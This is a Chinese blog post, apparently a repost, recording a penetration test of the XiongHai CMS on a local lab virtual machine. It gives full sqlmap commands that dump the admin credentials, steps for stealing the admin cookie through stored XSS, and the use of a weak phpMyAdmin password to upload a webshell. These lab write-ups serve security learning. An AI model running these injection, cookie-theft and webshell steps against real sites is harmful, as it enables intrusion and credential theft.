CMS-熊海网站内容管理系统漏洞测试

2021-04-19 13:28



































标签:参数 发包 服务 roo 手工 alt admin 管理系 one 在虚拟机中搭建网站,本机访问http://192.168.31.68/ 1. 点开一篇文章,存在get请求参数 2. 手工注入无果,使用sqlmap,后跟-p接指定参数,验证是否存在sql注入 sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" 3. 爆数据库 sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" --dbs 4. 爆表 sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test --tables 5. 爆字段 sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test -T manage --columns 6. 爆值 sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test -T manage -C user,password --dump 7. MD5解密63a9f0ea7bb98050796b649e85481845 为 root 得到管理员的账号密码 admin /root 可以进一步登进后台操作 1. 在xss平台上配置监听端口 2. 复制代码, 3. 在表单中插入xss脚本 4. 发表成功,等待管理员登录后台查看留言, 5. 监听段得到服务端反弹过来的信息,得到管理员的cookie 6. 找到网站后台,登录抓包 把cookie替换陈管理员的cookie,并且记得要换上面的目标网址把login.php换成index.php,需要改多个包,发包进入后台 http://192.168.31.68/?r=content&cid=5‘ http://192.168.31.68/?r=list&class=3&page=1‘







账号密码为root/root 进去执行SQL上传文件语句 有phpinfo.php知道绝对路径

菜刀连接

CMS-熊海网站内容管理系统漏洞测试 标签:参数 发包 服务 roo 手工 alt admin 管理系 one 原文地址:https://www.cnblogs.com/joker-vip/p/12268996.html开门见山

一、SQL注入获取管理员账号密码

二、存储型XSS获取管理员cookie

三、反弹型xss

四、Phpmyadmin弱口令上传一句话

上一篇:webpack基本配置附带说明

文章标题:CMS-熊海网站内容管理系统漏洞测试

文章链接:http://soscw.com/index.php/essay/76683.html